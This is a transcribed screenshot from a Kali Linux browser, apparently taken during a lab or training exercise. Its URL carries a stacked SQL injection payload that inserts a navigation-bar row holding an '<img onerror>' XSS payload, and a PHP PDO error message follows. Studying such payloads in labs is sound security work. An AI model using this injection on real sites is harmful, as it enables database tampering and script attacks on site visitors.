 Not Secure http://172.16.3.114/products?id=1 '; insert into navbar_buttons(id, url, name, show_auth) values(8, '/teste', '<img src=x onerror=alert(1)>', 1) -- - 110%
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
error: 2014 Cannot execute queries while there are pending result sets. Consider unsetting the previous PDOStatement or calling PDOStatement::closeCursor()